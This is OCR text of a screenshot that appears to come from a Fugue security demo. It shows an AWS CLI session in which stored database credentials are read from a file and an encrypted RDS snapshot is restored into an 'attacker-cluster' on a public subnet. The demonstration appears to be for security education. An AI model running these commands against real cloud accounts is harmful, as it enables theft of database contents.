 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 54% Thu Dec 19 13:24:04 Wayne
Fugue S3 Management Console RDS · AWS Console
https://riskmanager.fugue.co/environments/31a5dd89-faae-47ed-8ca6-b582a8ec1c3a/viz tmp5715 90%
Sales Crossfit Education
cluster.sh — demo_hacking_snapshots
Fugue
ec2-user@ip-10-0-0-239:~ ⌥⌘1
},
{
"Subnets": [
{
"SubnetStatus": "Active",
"SubnetIdentifier": "subnet-017fcfa60aaa9c0c4",
"SubnetAvailabilityZone": {
"Name": "us-east-1a"
}
},
{
"SubnetStatus": "Active",
"SubnetIdentifier": "subnet-00010869f8590b3e6",
"SubnetAvailabilityZone": {
"Name": "us-east-1b"
}
}
],
"VpcId": "vpc-0f3da24f655328cbb",
"DBSubnetGroupDescription": "DB Subnet Group",
"SubnetGroupStatus": "Complete",
"DBSubnetGroupArn": "arn:aws:rds:us-east-1:766182538659:subgrp:demo-hacking-snapshots-encrypted-dbsubnetgroup-1sik3r8jbbi92",
"DBSubnetGroupName": "demo-hacking-snapshots-encrypted-dbsubnetgroup-1sik3r8jbbi92"
}
]
}
[ec2-user@ip-10-0-0-239 ~]$ ls
\dbcreds snapshot
[ec2-user@ip-10-0-0-239 ~]$ \ls
dbcreds snapshot
[ec2-user@ip-10-0-0-239 ~]$ ls
dbcreds snapshot
[ec2-user@ip-10-0-0-239 ~]$ cat dbcreds
root
1234567890
[ec2-user@ip-10-0-0-239 ~]$ cat snapshot
arn:aws:rds:us-east-1:766182538659:cluster-snapshot:demo-encrypted-manual-2019-12-19
[ec2-user@ip-10-0-0-239 ~]$ aws rds restore-db-cluster-from-snapshot \
> --snapshot-identifier arn:aws:rds:us-east-1:766182538659:cluster-snapshot:demo-encrypted-manual-2019-12-19 \
> --db-cluster-identifier attacker-cluster2 \
> --engine aurora-mysql \
> --db-subnet-group-name demo-hacking-snapshots-dbpublicsubnetgroup-197dd6rxqe85q \
> --vpc-security-group-ids sg-043182ef67d70202c
-manual-2
© FUGUE, INC. 2019.